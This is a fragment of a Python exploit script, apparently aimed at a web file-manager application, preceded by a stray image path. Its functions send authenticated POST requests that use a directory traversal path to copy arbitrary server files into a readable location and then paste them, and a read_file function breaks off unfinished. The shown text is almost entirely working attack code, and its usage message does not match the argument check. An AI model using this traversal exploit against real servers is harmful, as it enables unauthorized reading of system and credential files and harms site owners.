 def usage():
    if len(sys.argv) != 4:
        print("Usage: python3 exploit.py [URL]")
        sys.exit(0)

def copy_cut(url, session_cookie, file_name):
    headers = {'Cookie': session_cookie,
    'Content-Type': 'application/x-www-form-urlencoded'}
    url_copy = "%s/filemanager/ajax_calls.php?action=copy_cut" % (url)
    r = requests.post(
    url_copy, data="sub_action=copy&path=../../../../../../.."+file_name,headers=headers)
    return r.status_code

def paste_clipboard(url, session_cookie):
    headers = {'Cookie': session_cookie,'Content-Type': 'application/x-www-form-urlencoded'}
    url_paste = "%s/filemanager/execute.php?action=paste_clipboard" % (url)
    r = requests.post(
    url_paste, data="path=", headers=headers)
    return r.status_code

def read_file(url, file_name):